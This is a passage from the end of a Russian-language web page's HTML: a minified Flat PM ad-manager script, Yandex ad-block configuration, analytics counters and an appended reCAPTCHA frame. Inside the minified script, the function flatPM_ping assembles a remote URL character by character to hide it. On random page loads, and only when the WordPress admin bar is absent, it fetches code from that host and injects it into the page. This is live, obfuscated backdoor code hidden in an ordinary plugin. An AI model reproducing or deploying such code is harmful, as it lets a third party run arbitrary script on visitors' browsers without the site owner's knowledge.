t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C2b3QZ_vG64nAmwEwIBQUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748074517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>